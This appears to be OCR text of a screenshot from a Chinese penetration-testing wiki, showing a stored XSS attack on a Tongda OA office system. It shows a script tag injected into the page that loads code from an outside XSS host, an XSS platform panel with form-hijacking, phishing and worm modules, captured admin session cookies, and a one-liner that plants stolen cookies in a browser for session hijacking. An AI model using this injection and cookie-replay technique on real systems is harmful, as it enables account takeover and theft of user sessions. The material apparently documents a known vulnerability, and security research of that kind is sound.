 不安全 192.168.43.37/general/
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
OFFICE ANYWHERE®
首页 ×
菜单
组织
消息
快捷菜单
个人事务
流程中心
行政办公
知识管理
智能门户
应用中心
申请
办公用品 会议申请
加班申请 外出申请
出差申请 请假申请
收件箱 发件箱 草稿箱
赵敏 灭火器使用方法及用电安全培
常白 增值税税率更改通知
张兰 通达全新OA可选组件 - 知己者
王云 进一步统一思想 坚定信念 推进
刘明才 通达IT精英魔鬼训练营，招募
系统管理员 会议查阅：新产品动员大会
系统管理员 会议：新产品动员大会
推荐网址： 通达OA官方网站
Office Anywh
Elements Console Sources Network Performance Memory Application Security Lighthouse EditTh
<html>
▼<head>
<script src="//xss8.cc/ U"></script>
<!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!-->
<!--<![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=gbk">
<meta name="renderer" content="ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum
<title>通达OA网络智能办公系统</title>
▶<script>…</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js" charset="utf-8"></script>
wordpress博客插件功能页 × 排行榜 | 漏洞盒子 × +
xss8.cc/bdstatic.co...
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
Xss平台 平台主页 图片伪造功能 点我赞助 用户：peiqi [普通会员] 个人设置 IP-URL黑名单设置
我的项目 创建
通达OA - [项目
ID:20946]
test - [项目ID:18267]
我的模块 创建
公共模块
test
flash弹窗钓鱼
新表单(登陆)劫持插件
xss蠕虫→(神器〔西
毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明
文记录)
指定多URL地址提交数
项目内容 配置 查看代
项目名称: 通达OA
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){
document.cookie=arr[i];}
+全
部 时间 接收的内容 Request Headers
-折
叠
2021-03-
10
15:59:34
location : http://192.168.43.3
7/general/
toplocation : http://192.168.4
3.37/general/
cookie : USER_NAME_COO
KIE=admin; OA_USER_ID=
admin; PHPSESSID=1c92sq
olu2e995ukqj4m8m1626; SI
D_1=c3d0fa5c
charset : GBK
platform : Win32
screen : 1920x1080
screenshotpic :
htmlyuanma :
<html><head><script src="//xxx
平台JS代码xxx/ "></script
>
HTTP_USER_AGENT : Moz
illa/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) C
hrome/88.0.4324.190 Safari/
537.36
REMOTE_ADDR : 183.92.2
50.96
IP-ADDR :
操作系统：Windows 10.0
浏览器：Chrome(版本:88.0.
4324.190)
PeiQi 文库